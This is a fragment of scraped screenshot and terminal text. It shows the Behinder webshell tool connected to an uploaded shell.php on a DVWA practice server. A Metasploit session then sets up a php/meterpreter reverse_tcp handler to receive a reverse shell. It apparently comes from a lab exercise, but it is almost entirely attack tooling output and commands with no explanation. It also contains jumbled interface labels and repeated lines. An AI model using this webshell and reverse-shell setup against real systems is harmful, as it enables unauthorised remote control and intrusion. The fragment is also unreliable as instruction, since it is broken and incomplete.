 http://192.168.13.4:8000/DVWA/hackable/uploads/shell.php
URL: http://192.168.13.4:8000/DVWA/hackable/uploads/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址： 127.0.0.1 端口： 9090 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPC的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
目录加载成功 冰蝎 v4.0.6 By rebeyond
LHOST yes The listen address (an interface may be specified)